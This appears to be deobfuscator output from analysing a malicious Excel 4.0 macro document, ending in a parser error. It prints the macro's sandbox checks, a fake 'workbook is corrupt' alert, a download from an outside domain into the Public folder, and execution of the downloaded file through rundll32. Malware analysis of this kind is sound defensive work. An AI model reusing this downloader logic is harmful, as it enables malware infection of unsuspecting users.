 Командная строка
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPAC
E(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenec
race.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or re
paired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\
system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
Error [deobfuscator.py:2586 parse_tree = self.xlm_parser.parse(formula)]: Unexpected token Token('NAME', 'FMLA') at line
 1, column 9.
Expected one of:
        * CONCATOP
        * MULTIOP
        * L_PRA
        * CMPOP